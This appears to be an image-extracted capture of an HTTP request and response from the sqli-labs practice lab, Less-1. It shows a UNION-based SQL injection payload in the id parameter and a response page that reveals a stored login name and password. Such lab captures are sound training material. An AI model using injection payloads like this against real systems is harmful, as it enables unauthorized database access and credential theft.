 GET /sqli-labs/Less-1/?id=1'+union+select+1,2,3+--+ HTTP/1.1
Host: www.vulhublabs.com
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/80.0.3987.122 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.9
Referer: http://www.vulhublabs.com/sqli-labs/
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9,zh-CN;q=0.8,zh;q=0.7
Connection: close
<body bgcolor="#000000">
<div style=" margin-top:70px;color:#FFF; font-size:23px;
text-align:center">Welcome&nbsp;&nbsp;&nbsp;<font color="#FF0000"> Dhakkan </font><br>
<font size="3" color="#FFFF00">
<font size='5' color= '#99FF00'>Your Login name:Dumb<br>Your
Password:Dumb</font></font> </div></br></br></br><center>
<img src="../images/Less-1.jpg" /></center>
</body>
</html>